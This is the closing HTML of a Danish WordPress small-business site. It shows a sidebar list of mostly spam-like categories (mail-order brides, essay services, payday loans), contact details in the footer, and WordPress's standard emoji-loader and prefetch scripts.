	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
